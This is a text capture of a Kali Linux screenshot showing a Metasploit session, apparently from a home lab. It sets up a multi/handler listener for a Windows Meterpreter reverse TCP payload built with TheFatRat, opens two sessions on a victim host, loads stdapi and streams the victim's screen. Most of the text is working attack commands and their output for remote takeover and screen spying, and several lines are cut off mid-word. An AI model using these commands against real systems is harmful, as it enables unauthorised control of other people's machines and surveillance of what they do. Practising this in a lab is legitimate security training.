 1 2 3 4
11:23
root@kali: /home/kali/Desktop/Fatrat_Generated
File Actions Edit View Help
root@kali: /home/kali/Desktop/TheFatRat × root@kali: /home/kali/Desktop/Fatrat_Generated ×
+ -- --=[ 600 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.8
LHOST ⇒ 192.168.1.8
msf6 exploit(multi/handler) > set LPORT 5555
LPORT ⇒ 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.8:5555
[*] Sending stage (175174 bytes) to 192.168.1.9
[*] Sending stage (175174 bytes) to 192.168.1.9
[-] Failed to load client portion of stdapi.
[-] Failed to load client portion of priv.
[*] Meterpreter session 2 opened (192.168.1.8:5555 → 192.168.1.9:64783 ) at 2024-10-10 11:
[*] Meterpreter session 1 opened (192.168.1.8:5555 → 192.168.1.9:64782 ) at 2024-10-10 11:
meterpreter > screenshare
[-] The "screenshare" command requires the "stdapi" extension to be loaded (run: `load stda
meterpreter > screenshare
[-] The "screenshare" command requires the "stdapi" extension to be loaded (run: `load stda
meterpreter > load stdapi
Loading extension stdapi...Success.
meterpreter > screenshare
[*] Preparing player...
[*] Opening player at: /home/kali/Desktop/Fatrat_Generated/aEoKCBgF.html
[*] Streaming...
[GFX1-]: Unrecognized feature VIDEO_OVERLAY
^X@sS[-] Error running command screenshare: Rex::TimeoutError Operation timed out.
meterpreter > sS
Metasploit screenshare - 192.168.1.9 — Mozilla Firefox
Metasploit screenshare - 192 × +
file:///home/kali/Desktop/Fatrat_Generated/aEoKCBgF.h
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
debian
Apache2 Debian Default Page
It works!
This is the default welcome page used to test the correct operation of the Apache2 server after
installation on Debian systems. If you can read this page, it means that the Apache HTTP serve
installed at this site is working properly. You should replace this file (located at
/var/www/html/index.html) before continuing to operate your HTTP server.
If you are a normal user of this web site and don't know what this page is about, this probably
that the site is currently unavailable due to maintenance. If the problem persists, please contac
site's administrator.
Configuration Overview
Debian's Apache2 default configuration is different from the upstream default configuration, an
into several files optimized for interaction with Debian tools. The configuration system is fully
documented in /usr/share/doc/apache2/README.Debian.gz. Refer to this for the full
documentation. Documentation for the web server itself can be found by accessing the manua
apache2-doc package was installed on this server.
mouse pointer inside or press Ctrl+G.